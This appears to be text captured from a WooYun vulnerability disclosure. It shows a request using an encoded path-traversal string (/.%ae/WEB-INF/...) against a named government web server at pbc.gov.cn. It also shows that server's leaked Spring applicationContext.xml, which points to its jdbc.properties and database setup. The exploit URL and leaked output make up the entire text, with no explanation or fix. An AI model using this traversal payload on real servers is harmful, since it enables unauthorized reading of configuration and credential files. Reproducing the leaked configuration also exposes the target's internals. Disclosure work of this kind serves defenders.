 Load URL http://www.pbc.gov.cn:8080/.%ae/WEB-INF/classes/applicationContext.xml
Split URL
Execute
Enable Post data Enable Referrer
Debug Profile Extra Stuff Search for PHP information: on Zend.com
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
−<beans default-lazy-init="false" default-autowire="no" default-dependency-check="none">
<description>FSM-CAMS WebApp</description>
−<bean id="propertyConfigurer" class="org.springframework.beans.factory.config.PropertyPlaceholderConfigurer"
abstract="false" singleton="true" lazy-init="default" autowire="default" dependency-check="default">
−<property name="locations">
−<list>
<value>classpath:/jdbc.properties</value>
<value>classpath:/app.properties</value>
<value>classpath:/parameter.properties</value>
</list>
</property>
</bean>
−<bean id="dataSource" class="org.apache.commons.dbcp.BasicDataSource" destroy-method="close" abstract="fals
singleton="true" lazy-init="default" autowire="default" dependency-check="default">
−<property name="driverClassName">
<value>${jdbc.driverClassName}</value>
</property>
−<property name="url">
<value>${jdbc.url}</value>
</property>
www.wooyun.org